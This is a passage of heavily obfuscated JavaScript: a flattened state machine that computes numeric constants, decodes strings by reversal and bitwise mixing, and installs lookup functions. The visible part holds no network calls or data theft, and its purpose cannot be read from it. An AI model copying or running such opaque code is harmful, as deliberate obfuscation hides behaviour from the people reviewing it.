OA=d7(AD,Ep);AB+=JB(Jh,[YU(tU(L8(q2),OA),tU(L8(OA),q2))]);}Oz+=W6;}break;case Nj:{QL=Mk*jA*fD+rT*RX;Oz=KE;lB=jA*rT-ZX-fD-TM;b4=hp*hL*jA-Y7-rT;Kb=hL*rT+Mk-RX+Jm;dw=rT*TM*RX-Y7-Jm;sA=rT*TM+ZX+m4*RX;xb=m4+RX+fD*Jm-hL;}break;case QJ:{rB=rT*fD+ZX-hL*Mk;Fp=Jm*TM*Mk-jA*m4;b3=Mk+Jm*ZX*TM*RX;Kw=Mk*m4*hL-Y7-fD;Mb=hL*rT-m4-Jm-Mk;Op=Mk+rT*hp+Jm-hL;Oz+=FQ;}break;case RV:{pD=m4+rT*Mk+hL-jA;B3=Jm*jA+Mk*rT+fD;jD=fD*rT-Y7-hL*TM;AK=Y7*TM*RX*fD*hL;OM=TM*rT-ZX*RX-fD;fB=rT*m4-Mk-jA-RX;Oz=Ph;}break;case gr:{Kx=ZX+RX+jA*Jm-rT;Oz=HG;IA=Jm+RX*rT+TM-hL;Bt=Mk*rT+TM*hL*hp;Fq=rT*hL+jA+Jm*hp;xT=RX*rT+hp+Mk+m4;qF=Jm+jA*hL*fD+TM;}break;case Tl:{return Ak(Sl,[Hd]);}break;case dl:{CA=RX*Mk*Jm-jA*Y7;Fw=Jm*jA+rT+fD-TM;Db=Mk+m4*ZX+rT*hL;NI=RX-TM+hL+rT*fD;Oz-=RJ;LA=fD-Y7+rT*hp;}break;case XQ:{mb=fD*RX-TM+hL*rT;sT=jA*m4-hp*fD+rT;Oz+=Zj;RK=rT+fD*ZX-hL+m4;xx=Jm+Mk*fD*hL+jA;hU=rT+jA*ZX-fD+m4;}break;case AS:{Oz-=vr;DB=rT+Jm*jA-hp+TM;sz=m4*Mk*jA+RX*TM;Iw=rT+Mk+fD;n4=m4+fD*rT+Mk;fA=rT*jA-Jm-RX-fD;JD=fD+rT+jA-ZX;mK=jA*Y7+m4+rT;}break;case dO:{w2=hp-fD+rT*RX-Jm;Oz=E6;qx=rT*fD-hp-Y7-Jm;kz=ZX*jA*RX+Mk*hp;DF=Jm*Y7*TM+hL*rT;Xt=jA*Y7*fD+TM+m4;Ww=m4*rT+Jm+hp*RX;U3=TM*hL*jA+ZX+hp;l3=hp*jA*fD+rT+Mk;}break;case FV:{Oz=FP;W2=hL*RX*TM*m4+Mk;Yz=rT+RX-jA+Jm*Mk;lt=RX+hp+rT*TM+Y7;KK=rT*TM-ZX+fD*hp;Z4=Jm*hL*RX-ZX-Y7;D4=cB-Ub+H8-YF+jA+w3;}break;case rG:{FT=rT-Y7+jA*m4-fD;hb=RX*rT-fD*TM-ZX;hz=rT*Y7-hL+m4*jA;Oz=T;WA=RX*TM*hL+rT;kF=Jm*hp+jA*RX+fD;}break;case Xn:{U2=hL*rT+ZX-Y7+hp;Oz=SE;Md=Y7-Mk+hL+hp*Jm;sK=fD*ZX*Jm-Mk;sB=hL+m4*Jm+jA-TM;Jx=hp*Jm-ZX-jA;vA=fD*rT-hp-RX*TM;Dz=Jm+hp+rT*fD-hL;gp=m4*rT+TM+Jm*RX;}break;case Jl:{tt=rT+fD+jA*ZX-Y7;qL=fD*rT+hp-ZX;Tt=Y7-jA+rT*hp;Vb=Y7+Mk*rT+TM*m4;kq=jA-hp+TM*Jm+RX;BD=Mk*fD*ZX+m4;Oz=xE;}break;case BG:{LM=hL*rT+Jm-ZX*hp;z4=ZX+RX*Mk*hp*hL;Oz+=O1;O2=m4*TM-Mk+fD*rT;rI=m4*rT-Mk+RX*hL;Gq=Jm+TM*jA*hL*ZX;x2=rT*m4-Mk+fD-Y7;HB=Y7+Mk*hp*Jm-hL;}break;case jG:{Ip=Jm*TM-m4+rT*hL;Oz+=fJ;O3=hp*fD*jA-ZX;KF=ZX*jA*Jm-RX*hL;E3=Y7-jA+Jm*ZX*fD;rK=hL+m4*TM*ZX*jA;px=ZX+hL*rT+m4-Jm;}break;case Lh:{Oz=F1;IB=Mk*hp+RX*Jm*fD;hD=Mk*Jm+rT+fD*jA;Zz=hp*RX*fD*m4-rT;lF=ZX-Jm+hL*rT-Y7;}break;case I6:{Sw=Y7+RX*Mk+m4*Jm;Oz=GE;bK=RX*TM+ZX+rT*m4;Fx=fD*rT-Mk*hL*Y7;sd=fD*Jm-RX-Mk*hL;pz=hL+ZX*rT+Mk+TM;}break;case fl:{nw=Mk+m4*Jm*RX+TM;fM=fD-RX+Mk*hp*jA;zK=TM*jA+rT*fD*Y7;Qz=rT*TM-fD+ZX*m4;qB=fD+jA*Jm+hL-Y7;Oz+=OQ;VK=Mk-TM+m4*hL*fD;RF=TM+hL*fD*hp;EA=fD-jA+rT*hL*Y7;}break;case zP:{jw=hL+RX*rT-TM+Mk;Tp=hL+Jm+m4*rT+ZX;wK=rT+Mk+hL+Jm*jA;TK=fD*hp*Mk*ZX+Y7;xM=TM+rT*m4+hp+ZX;UL=ZX-Jm+jA*m4+hp;Oz+=DV;}break;case LG:{Q4=rT*RX+fD-hL+ZX;Z2=rT+fD+Mk*hL*RX;Lt=jA*ZX*m4+hp-fD;NK=Mk+Y7+hp*TM*jA;Oz-=JW;QF=hL+hp*TM*Y7*jA;Np=Mk*Jm+fD+hL-ZX;t4=Mk*Jm-ZX+hL+jA;}break;case zW:{Oz=Ul;return Xw;}break;case Pl:{WM=TM*hL+m4*Y7;Oz-=cn;hw=hL*m4*Y7-RX;F3=hL*RX+ZX*hp-TM;Tq=hp+hL*TM-ZX-RX;lL=hL*Mk+Jm-fD+TM;}break;case wJ:{Oz=dG;JA=rT*m4-Jm*hL-ZX;Wp=hL*Mk*fD+RX;bF=DD*fL-Hz-cI+JA+Wp;Zw=Y7+TM+Jm*fD-jA;}break;case D1:{H4=Mk+hL*Jm*RX+m4;JL=rT+hp*Jm+ZX*TM;Vz=m4*Jm*RX+Mk*fD;r3=ZX*hL*Jm-RX-Mk;WD=jA+hp*Jm*Y7*TM;Jp=fD+Jm*hL+rT+ZX;Oz=Vj;Xz=m4*rT+hL*hp*TM;FI=m4*rT+hp*Jm+Mk;}break;case M6:{Hz=rT*hp+Mk*ZX+RX;Dt=rT+fD*m4*TM*ZX;LB=TM+Jm*RX*jA;vK=hL+rT*Mk+hp+Jm;Oz=Ol;Jt=hL*TM*RX*jA+m4;pb=TM*ZX+fD*rT+m4;Qw=RX*Y7+m4+rT*Mk;}break;case kP:{bA=m4*fD-TM-Mk*ZX;BM=hp*fD-Y7-RX*m4;Aq=m4*Y7-hL+jA*fD;Fd=Jm+fD+hL-RX;lI=jA+fD*RX-hL-TM;IT=Y7+Mk*m4-TM*RX;Oz+=vr;PD=jA*ZX+RX-TM+Y7;hx=jA+RX*hL*ZX;}break;case qS:{vI=rT*hp-Mk;HD=hL*hp*Mk*ZX-Y7;PK=rT*Mk-hp*TM+RX;EF=Mk*hp+TM*hL*m4;VM=Jm+TM*jA-fD;wp=hp-m4-Mk+hL*Jm;AA=Jm+fD+hL*hp*TM;Oz=dO;lw=m4*rT-ZX+hp*jA;}break;case ME:{Ht=rT*hL-Mk+m4*ZX;UA=rT*m4-hL*RX-hp;gb=fD*rT+Jm+hp*m4;Oz+=S1;MM=Mk+rT*jA-m4-Y7;}break;case jS:{Oz+=lP;MB=hp*Y7*rT-jA+m4;IM=hL+Mk*rT+ZX-TM;zb=Jm*fD+jA+ZX-TM;gB=m4*rT-fD-hp*TM;Zp=hL*rT-fD-RX-ZX;jI=ZX*Jm+rT*Y7*hp;}break;case Sj:{ID=RX*Jm+m4+rT*hp;mI=rT*hp-fD*ZX-Jm;R2=hL*Jm+rT*ZX+m4;Oz=K6;YD=rT*m4-TM+Jm+RX;}break;case FP:{jt=m4*rT+ZX+RX;Oz-=jG;Nx=Y7-TM*hL+rT*fD;JM=hL+RX*fD*TM*m4;nz=hp-RX-ZX+rT*m4;mp=hL*rT-jA-m4-RX;MI=hL*Mk*jA*RX+ZX;}break;case YE:{Am=ZX*Y7*rT+hL*hp;E4=hp*rT+m4+fD-Y7;rw=hp*m4+rT+Jm*jA;KB=Mk*rT+TM*fD*hp;Oz=s6;}break;case hO:{nB=Jm+hp+fD*rT;wM=rT*hL+fD-m4+Jm;Oz=jP;GN=WR+R4-wM+WK;G4=rT-hL+Jm*Mk-fD;}break;case EO:{bw=Jm*ZX*TM-rT-m4;Oz-=Wc;xI=hL*jA-Mk+TM+rT;k2=Jm*hp+RX*m4;ZD=rT+m4+Jm+hp*hL;S4=fD*RX*TM*ZX-Jm;HI=Y7-hp+m4*fD*ZX;A2=ZX+fD*jA-m4+rT;kw=ZX-fD+rT*RX-m4;}break;case MV:{SF=rT*m4+fD-TM-Jm;p4=m4+ZX*hL*jA-rT;Ux=TM+Mk*jA*fD+hL;Kp=TM*rT+m4+fD-hp;Oz+=NE;cv=jA+TM*Jm+m4;N4=Jm*fD+TM*rT-jA;bx=Jm*Mk+hp*rT;NB=Jm-fD+rT*Mk+ZX;}break;case Yh:{c2=jA*RX*hp*hL+fD;Oz=FV;UK=Mk*hL+jA+rT*hp;fT=jA+ZX-fD+hp*rT;pt=rT*fD-ZX*hL;Zt=hL*TM+fD*m4*hp;GI=m4+Mk*fD*jA;Uw=Jm-TM+hp*rT-ZX;j4=m4+Mk*ZX*Jm+rT;}break;case gO:{J2=Jm*hL-Y7+ZX+RX;Et=hL+RX*TM*Jm-Y7;UI=ZX+Mk+hL*Jm-Y7;Oz+=EQ;ST=Y7+Mk*hp*hL+Jm;}break;case jh:{dI=m4*rT+TM-jA;TD=Jm*m4*RX+rT*hp;ZT=hp+fD+Jm*jA-Y7;P3=fD-hp+jA*Jm+ZX;Oz+=fS;Sp=hp*hL*TM*Mk-RX;}break;case hE:{EK=Jm+fD*jA*ZX+Mk;F4=m4-TM*hp+rT*hL;kt=rT*jA-TM*Y7*fD;vz=fD*Y7*rT-jA-TM;Oz=M6;gM=Mk*hL+RX+rT*m4;VL=hL+TM*rT-Mk*RX;}break;case Ph:{zz=jA+fD+m4*RX*Jm;p2=m4*Jm+TM*jA+hp;Lz=hp*Y7*fD*m4*ZX;Eb=Mk-TM*ZX+rT*hL;P2=jA*m4*fD-RX*rT;Oz-=Ql;}break;case E:{var pp=wz[R];var gF=Tv([],[]);for(var st=mU(pp.length,Y7);S0(st,w0);st--){gF+=pp[st];}return gF;}break;case SE:{lU=Mk*hL+Jm;Bx=jA+fD+RX*hL*m4;E2=fD+rT*m4+hp*Jm;Gp=Mk*ZX+m4-hp+Jm;cA=rT*jA-RX*fD;ZA=hL*rT-Jm-Mk*jA;hK=ZX*TM*Jm+Mk;Oz=qS;}break;case v6:{SK=rT*Y7*fD-jA*RX;z2=RX+rT+m4-Mk;Oz=WG;LF=fD*rT-TM+jA+ZX;fI=hL+TM*hp*Jm-jA;sF=RX+TM-Mk+rT*hL;bI=Mk+hp*fD+hL*rT;}break;case MO:{Dp=TM*fD*jA*Y7+rT;SI=hL+hp*Jm+Mk*jA;Mp=m4*Jm+TM*rT+hL;Ob=TM*ZX*fD+hp;Oz-=xE;fw=m4+rT+hL+RX-ZX;}break;case HO:{Oz=M1;RA=Mk*rT-RX;GL=Jm*fD-hL*TM-jA;z3=jA*Jm+hp*fD-m4;JT=ZX*rT-Jm-jA;cF=hL*TM*fD-hp*Mk;L4=TM*hL*Y7*hp+rT;}break;case Cc:{XF=rT*RX+m4*jA+Jm;BI=ZX-TM+Jm*fD*RX;Oz+=wS;DT=rT*hL+Mk*jA*RX;bT=m4-fD-RX+Mk*rT;cD=RX*Mk*rT-jA*Jm;Kt=jA*Jm*RX-hL-Y7;Vp=jA*TM*hL-Mk+fD;}break;case BV:{gx=ZX+TM+RX+hp*hL;Ow=ZX*Jm-hL-TM-RX;Pp=Y7+hL*hp+RX;GU=jA+fD*hp+TM-RX;F2=RX+TM*Mk+hp*hL;v4=Mk*RX+jA*TM;Oz-=KS;}break;case hQ:{Kd=RX+fD*rT-TM-Jm;q3=Mk*Jm+rT-jA-Y7;O4=fD+m4+hL*rT-jA;TA=rT*m4+Y7+Mk*fD;Oz=JO;V3=rT*hp+m4+Jm-hL;fz=fD+Y7+ZX*rT;}break;case DG:{gK=rT*RX+m4*Jm-jA;OK=jA*DD-gK-p2+bT;N2=rT*m4-TM*jA+Y7;jT=ZX+hL*rT-jA-RX;QH=rT*jA+ZX-hp-fD;Oz=SV;}break;case BW:{Oz=qW;GT=fD*rT+m4-jA*Y7;X2=rT*fD+jA*m4;T6J=ZX+hp*rT-Jm;Y4=RX*TM*hL*Mk-Y7;wSJ=jA*rT-Jm*hp+TM;}break;case HS:{qK=RX+rT*hp+Mk-fD;W4=hp-hL+Mk*rT;trJ=Mk*rT-ZX-TM*fD;PGJ=fD*Mk*jA+TM+RX;Oz=D1;B6J=jA+ZX+rT*m4-fD;}break;case ml:{FnJ=rT*hp+Jm-fD-Y7;rD=hL*rT+ZX*Mk-Y7;EL=Jm*fD+m4*RX*hL;QWJ=rT*hL+fD-Jm+ZX;n3=Y7+ZX+rT*jA-Jm;DSJ=fD*hL*Mk-jA*Y7;nVJ=hL+ZX*Mk+fD*rT;Oz=d1;}break;case Jr:{grJ=jA+hp*Jm-RX;Oz=EO;GM=jA+TM*Jm*RX-rT;tb=Mk*hL+rT+TM*m4;Xb=hp+jA*fD*RX-hL;TEJ=rT*fD-RX-jA*ZX;}break;case cj:{HGJ=TM+hp*ZX*hL*m4;dp=m4*Y7+hL*rT+hp;QD=TM+rT*ZX-Mk*fD;wrJ=TM+rT*hp+fD-Mk;Oz=Hr;lA=Y7*Mk-Jm+rT*jA;ft=rT*Y7*fD+Mk*ZX;mcJ=hp*TM*ZX*m4+Mk;Hw=TM*fD*jA+Y7-rT;}break;case TJ:{PT=Y7*Mk*jA*hp-TM;YI=rT+fD*ZX*TM+Y7;fb=TM*Jm+hL*jA-Y7;Oz-=dV;InJ=Mk-Y7+hL*jA*TM;OVJ=m4*fD*jA-hL*RX;Z6J=jA+hp-fD+rT*TM;Ew=Jm*jA+ZX+rT*hp;}break;case xW:{Cp=hL+TM*Y7*Mk*fD;Zq=Jm*hp*ZX-m4+hL;Oz=sQ;Sx=Jm*m4-RX-jA+hL;RZ=hL*Mk*hp-TM*ZX;AJJ=jA*TM*Mk-hp*RX;FWJ=TM*fD-hp+RX*rT;g2=Y7*Jm*m4-hp+Mk;}break;case ZW:{CYJ=m4*rT-fD-hL;Oz=jG;gYJ=fD*hL*hp-RX;hSJ=Jm*hp*ZX-hL*fD;hnJ=hp*rT-TM+fD-RX;LEJ=jA*rT-RX*ZX-Jm;}break;case XW:{XGJ=jA*rT+m4-Jm-fD;wI=Mk*Jm-TM*jA;b6J=Mk*rT+fD*m4+jA;D2=rT*Mk-hL*Jm-fD;wWJ=hp*RX*Mk*jA;xSJ=rT+fD*jA*m4+ZX;vOJ=Mk+hL+rT*hp+m4;Oz=qE;ZWJ=hp*rT-ZX+Jm+m4;}break;case mQ:{var OlJ=wz[R];DL.R1=JB(E,[OlJ]);Oz+=IQ;while(nL(DL.R1.length,bh))DL.R1+=DL.R1;}break;case Vj:{Q1J=Y7*Mk*m4*hL;HcJ=RX*hp-fD+rT*TM;xt=Jm-m4+hp+rT*fD;H3=Y7-hL+m4*Mk*jA;nPJ=rT*fD+ZX+hL+Jm;EPJ=rT+TM*fD*m4-ZX;Oz-=Yn;kWJ=jA*Jm+rT+hL*RX;}break;case DS:{bD=TM+rT*m4+hL*fD;cPJ=Jm+Mk*rT-RX-jA;MEJ=rT*Mk-Y7-jA;SB=rT*ZX+fD-Y7;Oz=sh;f2=jA*ZX*RX+TM*Jm;q6J=hL*rT-Y7-m4*hp;Bp=rT*RX+ZX-Mk-Y7;FF=Mk*Jm-fD*Y7+hL;}break;case pO:{lPJ=TM-jA+hp*ZX*Jm;ROJ=rT*Mk+jA*fD+Y7;bnJ=jA+rT*hp-TM*fD;Yx=RX+hL+fD*Jm+hp;NPJ=Mk*rT-hp+m4*TM;mWJ=fD+TM+Jm*hL+rT;BcJ=TM*hp*Jm-ZX*Y7;Oz=d6;}break;case qW:{WOJ=Jm*jA+RX*ZX*hL;Oz=Hc;BH=jA*ZX*hL+hp*fD;Sz=Jm*jA+rT+Mk+Y7;s1J=hL-m4+jA+fD*rT;gz=hp+TM*hL*fD+rT;jEJ=hL*rT-fD-hp*jA;}break;case qE:{LGJ=ZX*Jm*m4-Mk+RX;HVJ=rT*RX-fD+hL-TM;fEJ=jA-Mk+TM*rT;pQJ=Y7*fD*jA*Mk+hp;Oz-=Nr;}break;case LW:{return Ak(QQ,[AB]);}break;case fW:{qlJ=Mk*ZX+Jm*jA+hp;Oz-=cn;SL=fD+Mk+jA*hL*Y7;Ds=rT*TM-m4-jA-RX;Z3=jA*fD-hL+RX;J4=RX+Jm+fD*m4+Mk;dD=jA*hL+TM*ZX-Mk;}break;case NJ:{return XnJ;}break;case Sc:{nC.push(sQJ);Oz=Ul;l6J=function(QPJ){return JB.apply(this,[mQ,arguments]);};DL(cB,tA,gx);nC.pop();}break;case NW:{SA=fD*jA*RX+hL;EI=Jm*m4+TM-hp*fD;zL=fD-jA+hL*Mk*TM;Oz+=qQ;S2=jA*Jm*Y7+Mk-ZX;}break;case T:{pWJ=fD*hp*ZX*TM-Y7;Wz=RX-jA+fD+hp*Jm;Nw=jA*ZX+Jm*TM+hp;ms=hp*Jm-ZX+fD-Y7;qt=jA*Mk+fD+rT+RX;f4=hp*rT-m4-TM-jA;Oz=Jr;Lq=Jm*hp+m4*rT+Y7;tB=ZX*jA*Mk*Y7-hL;}break;case dr:{if(nL(vQJ,XlJ.length)){do{Hg()[XlJ[vQJ]]=lv(mU(vQJ,RX))?function(){return UT.apply(this,[Ur,arguments]);}:function(){var hcJ=XlJ[vQJ];return function(rnJ,scJ,bYJ){var dH=DL(rnJ,dK,bYJ);Hg()[hcJ]=function(){return dH;};return dH;};}();++vQJ;}while(nL(vQJ,XlJ.length));}Oz-=Kr;}break;case sQ:{PYJ=ZX+fD*rT-Jm-m4;GEJ=rT*hL-hp*m4-RX;QK=TM*jA*ZX*RX-Mk;Oz=nW;KA=hp+Jm*m4*Y7;}break;case F:{Oz=NV;bL=rT*hL-m4*jA-Y7;Qt=RX+Mk*fD*jA+rT;Y6J=rT+ZX*Jm*m4+TM;n6J=m4*Mk+hp+rT*hL;}break;case AE:{cI=fD*Y7*TM*Mk*ZX;Oz-=lG;DGJ=ZX+Mk+RX+rT*hp;XJJ=Jm+rT*RX*TM+hp;qrJ=rT*m4+Jm*fD;}break;case nW:{xB=Jm*m4-Y7+jA-ZX;Oz=GP;LK=RX*rT+hp+Jm;j3=rT*RX-Mk+fD*hp;hYJ=Jm*m4+jA-Y7;AQJ=hL*fD*hp-RX+m4;}break;case fj:{Oz=zW;var vs=wz[R];var Xw=Tv([],[]);var IL=mU(vs.length,Y7);while(S0(IL,w0)){Xw+=vs[IL];IL--;}}break;case Ch:{var bQJ=wz[R];XrJ.IV=JB(fj,[bQJ]);Oz+=ES;while(nL(XrJ.IV.length,Kl))XrJ.IV+=XrJ.IV;}break;case Wc:{C1J=rT*m4-ZX*jA-TM;wQJ=hL-Jm+Y7+rT*jA;fH=TM*m4+fD+rT*Mk;Bb=jA*Jm+TM*ZX+fD;jWJ=hL+Jm+Mk*rT+ZX;Oz-=GS;mx=Jm*ZX*m4+TM+fD;pOJ=hp*m4+Mk*rT;wH=rT-ZX+fD*Jm-m4;}break;case IO:{nC.push(PcJ);LL=function(kGJ){return JB.apply(this,[Ch,arguments]);};XrJ(VEJ,H8,HEJ);nC.pop();Oz=Ul;}break;case MW:{TQJ=m4-Mk+ZX+Jm*jA;Oz=dl;HWJ=m4+ZX+fD*hL*jA;GnJ=rT*Mk+TM+hL+Jm;QVJ=Mk*Jm*ZX-RX*jA;PWJ=ZX+jA-Y7+rT*Mk;KEJ=rT*fD-hL+RX+TM;}break;case KV:{Oz-=zO;xs=m4*rT-Y7+hp+fD;R3=rT*Y7-jA+Jm*hL;m1J=hL+hp*jA*m4+ZX;v6J=hp*jA*fD+Y7;lQJ=m4*Y7*RX*Jm-fD;vlJ=jA*rT+Mk-RX*hp;}break;case KW:{Oz-=Cl;var XnJ=Tv([],[]);JYJ=mU(rWJ,nC[mU(nC.length,Y7)]);}break;case sl:{GB=hp*Mk*Y7*m4+TM;jM=fD*RX*jA+hp*m4;SJJ=jA-ZX+Mk*hp*m4;Oz+=U;Hp=Jm*Mk+Y7+jA*RX;XD=rT*RX+hp*TM*Y7;dz=hL+m4*Jm-Mk*ZX;}break;case tO:{for(var Ss=w0;nL(Ss,M1J.length);Ss++){var nrJ=d7(M1J,Ss);var wcJ=d7(PQJ.Pc,cWJ++);sL+=JB(Jh,[tU(L8(tU(nrJ,wcJ)),YU(nrJ,wcJ))]);}Oz=vS;}break;case jl:{sM=jA*hp*fD;CJJ=jA+TM+rT*Mk-Jm;MWJ=Mk+hL*rT-m4-fD;UWJ=Jm*RX+ZX+hp*rT;VI=m4*fD+rT*TM-hL;Oz-=NQ;qs=hL+rT*Y7*fD+Jm;j6J=fD*rT-Mk+hp;}break;case VO:{LVJ=TM+jA*hL+m4*ZX;FEJ=Y7*RX+rT*ZX-fD;UQJ=rT*Mk-Y7+Jm-TM;m3=jA*Jm+hp*fD;zB=Jm*Y7+jA+m4+rT;Oz=Bc;nH=Jm+fD+RX*hL*TM;jB=TM*m4*Jm+hL+ZX;}break;case ZS:{OWJ=m4*Mk+fD+rT+hL;bp=fD*rT-Mk*Y7;vcJ=hL*m4*hp+ZX*rT;Oz=v6;qYJ=ZX*rT+jA-hL-Jm;}break;case TW:{St=Mk*hL+TM+m4+Jm;SM=jA+ZX*Jm-m4-hL;qJJ=TM*jA*fD-hp;Oz+=Kh;VWJ=Jm+rT*jA-fD*Mk;I6J=ZX-fD+hp*rT+Mk;I4=rT*fD+ZX-hL-Jm;Zb=ZX*Mk+hL+RX*rT;vWJ=fD+ZX*Jm-hL+RX;}break;case mh:{w3=rT*m4-Jm-RX-hp;jPJ=rT*RX*hp-Mk*hL;OYJ=rT+Y7+RX*fD*Jm;mz=m4*ZX*Jm-fD+hL;WQJ=fD+m4*RX*Mk*hL;G1J=hL+jA*ZX*hp*Mk;Oz=Xh;}break;case Zr:{EEJ=rT*TM+RX+Mk+hL;jK=m4*rT-TM+ZX*Mk;hM=Mk*rT*Y7-hL+ZX;Oz=LS;qPJ=TM-hL+Jm*Mk*hp;pL=ZX+Mk*rT-hp*hL;rPJ=jA*m4*TM+rT-fD;}break;case Rj:{var Hb=wz[R];var nlJ=wz[Sc];var cVJ=wz[OP];Oz+=cn;var AD=GYJ[wd];var AB=Tv([],[]);var kD=GYJ[cVJ];}break;case Wl:{xVJ=hp+ZX+rT*Mk+RX;CnJ=TM+hp*hL*fD+Mk;Sb=Mk*rT-TM*jA+hp;Ib=jA*m4*Mk+rT+Jm;Oz=ml;Ls=Y7*Mk*rT-m4*hL;}break;case g6:{db=rT*m4-ZX+hp+Jm;Oz-=pO;mJJ=Jm+hp+fD*Mk*jA;Ub=rT*Mk-Jm+ZX+hp;GH=RX+hL+ZX*Jm*hp;ct=jA*hp*ZX*Mk-hL;}break;case dG:{D6J=RX-Mk+hL*Jm+rT;VPJ=jA*Jm*Y7+Mk-TM;VlJ=fD*rT-RX+Mk+jA;KrJ=hL*RX+hp*rT+fD;Oz=jJ;}break;case xr:{O6J=hL*hp*jA-TM*m4;cL=hL*Jm+Mk*RX*jA;HT=fD+rT+TM+hL;ds=Y7*fD+rT+hL+hp;tw=Mk+TM*Jm-hp*ZX;XPJ=Jm*TM*hp-hL;Oz=XQ;bM=fD+ZX*jA*Mk;TT=ZX*Mk*fD-hp-Jm;}break;case d1:{YGJ=rT*fD+ZX-hL;LWJ=hp*rT+fD+Y7;Oz=GO;FlJ=RX*Jm+fD*rT;hA=fD*hp*Mk*Y7*RX;TL=fD*rT-m4*Y7*TM;Yt=TM+rT*hp-Jm-RX;}break;case XP:{GF=Mk+jA*Jm+TM*RX;fSJ=Y7*hL*rT+jA;NOJ=m4+jA*fD*hL*Y7;V4=rT*ZX+hp*hL+Jm;YJJ=rT+jA*TM*Mk+hp;cb=rT+hL+Jm*jA*RX;Oz=hQ;}break;case Xj:{Nt=m4+rT*hp+Mk+TM;Oz+=tG;WB=rT+ZX*hp+RX*Jm;kH=hL*rT-RX-hp*TM;EB=jA-Y7+rT*fD+hL;Ft=TM+fD+rT*ZX;pF=RX+Jm*hL-jA-TM;fQJ=Mk*RX-Y7+rT+fD;}break;case KQ:{rT=hL*hp-ZX+fD*m4;HF=RX*m4*Jm+rT-hL;dK=Y7+hL*fD-TM-m4;Oz=Gc;wd=hp*Mk*RX+hL-m4;}break;case Rh:{qA=rT+TM-RX+ZX*fD;bB=Y7+rT*Mk-m4*hp;pnJ=m4*jA*hL+Y7-Jm;wB=Jm+rT-Mk+hp-RX;nYJ=hp*Y7*jA+rT*fD;zI=m4*Mk+RX*fD*hp;A3=Jm*fD+rT+jA*m4;Oz=cQ;P1J=RX*rT-Y7+jA*Jm;}break;case HG:{nI=hp+TM*m4+fD*Jm;f9=hL+jA*fD-hp+Mk;ws=ZX*Mk+RX*fD*jA;lnJ=rT-TM+ZX*hL*Jm;xz=hp-ZX-jA+rT*hL;Rz=hp*m4+jA+rT+hL;MT=Mk-hp*Y7+hL*rT;Oz+=kl;}break;case Yc:{QrJ=Jm*fD-Y7+hL-TM;BX=fD+hp+hL*jA+Jm;dlJ=RX*fD*Mk*jA-rT;BYJ=jA-m4*hp+rT*hL;AX=hp+RX*hL*Mk-TM;XQJ=hL*rT-Jm-Mk;Oz-=ES;}break;case V1:{P4=rT*m4+TM-Jm+fD;fU=fD*hL*hp-ZX-Y7;Oz=O1;DA=Y7-m4-ZX+fD*rT;s4=Mk-ZX*Jm+hp*rT;pGJ=Jm-Y7+fD*rT+RX;gt=fD*rT+TM*Y7*m4;}break;case LP:{Oz=XW;ClJ=Mk*Y7*rT+ZX*hp;lm=Jm+ZX*rT-fD-TM;Ex=hL*Mk+ZX*TM*fD;Tk=jA+Jm+Mk+rT+hL;}break;case JO:{IOJ=rT*fD*Y7-Jm-ZX;gD=jA+m4+hp*Jm*TM;WcJ=hL*fD*jA+Y7+RX;lH=ZA+Qz+DrJ+WPJ-GH-bF;Oz+=jG;}break;case Xh:{wGJ=Y7-hp+rT*fD-Mk;Oz-=Xr;c1J=TM*fD*hp*ZX-Mk;xYJ=m4+hL+rT*Y7*fD;sw=RX+ZX+hL*hp*jA;TB=RX*m4*Jm-TM+Y7;}break;case Hn:{bVJ=rT*fD-RX+hp;Oz-=Qn;DEJ=rT*ZX+RX*Jm*jA;q5=jA+fD*RX*hp*Mk;rL=RX+jA*rT-hL-fD;rQJ=ZX*fD*jA+rT-hL;ZrJ=Mk*m4+rT*fD+Y7;}break;case Yl:{zt=rT*fD-Jm+Mk+hp;Oz=FQ;VOJ=Y7-RX+Mk*jA*m4;FK=m4-Jm+hL+rT*TM;VYJ=Jm*jA+RX+Mk+ZX;}break;case Wn:{J9=Jm*hp*Y7+RX+rT;t1J=fD+Y7+hL*rT-m4;Oz=Jl;AcJ=Y7+RX-ZX+fD*Jm;b7=fD+m4*Y7*TM+rT;}break;case K6:{Oz+=Y1;T3=hp*m4*Mk*TM+ZX;H6J=rT*hL+Mk*jA-ZX;ISJ=Mk*Y7*m4*jA;QQJ=Y7+ZX*Mk*TM*hL;KOJ=RX+m4*rT+TM*fD;qD=hL*Mk*RX*hp-ZX;TSJ=TM*Jm*Y7*hp-jA;RnJ=fD*Y7-m4+Mk*rT;}break;case CP:{for(var MlJ=w0;nL(MlJ,IWJ.length);++MlJ){Yq()[IWJ[MlJ]]=lv(mU(MlJ,m4))?function(){return UT.apply(this,[TP,arguments]);}:function(){var HSJ=IWJ[MlJ];return function(GGJ,qcJ,FYJ){var XVJ=PQJ.apply(null,[GGJ,qcJ,wd]);Yq()[HSJ]=function(){return XVJ;};return XVJ;};}();}Oz-=kV;}break;case G:{YF=Y7+ZX*m4+jA-fD;Oz=OW;bz=RX+Mk-ZX+fD+jA;Tw=jA+Mk+TM*hp-RX;CD=TM+hL*m4-fD*RX;Mz=TM*RX+hp+hL*ZX;Pt=hL+hp+RX+Jm-TM;}break;case X6:{OSJ=Y7*Mk*RX*m4*jA;jF=rT+Jm+RX-m4-jA;Cx=m4*ZX*Jm+hp-RX;Oz=Xj;LYJ=rT*hp+TM+Jm-RX;tEJ=rT+TM*RX+hL+ZX;XK=hL*hp+rT-Mk;U1J=Jm*hp+hL+fD;}break;case dc:{gEJ=TM*hL+Jm*Mk*ZX;IH=m4*hL*jA-RX+Y7;Wb=hp*Y7+rT*TM+Jm;Vs=Jm*m4*ZX-fD;Oz+=gW;}break;case fQ:{Oz=LP;WVJ=m4*rT+hL-jA*ZX;TOJ=bx+V2+NB-WVJ+p4;PH=Mk+Jm*Y7*m4*RX;rz=Y7-TM+Mk*fD+rT;ZB=hL*fD+ZX+Jm*Mk;vSJ=jA+rT*m4-ZX*hL;}break;case Hr:{nb=hL*TM*jA*ZX-Y7;POJ=RX+hL+jA*fD*ZX;BA=Jm*RX*hL+jA+hp;Oz-=Z6;gw=rT*hp-jA-ZX*fD;MOJ=rT*jA-Mk*Y7-m4;vL=hp*jA+RX+rT*m4;}break;case jn:{rs=Mk*rT+Y7+m4;SnJ=rT*Mk+Jm+m4-TM;xlJ=Y7+ZX*rT+TM;vM=fD*Jm+Y7-m4;lJJ=rT*hL-RX-ZX*fD;Oz-=DE;pA=m4*Mk+Jm*fD-TM;kM=hL*Y7*Jm+jA+rT;}break;case 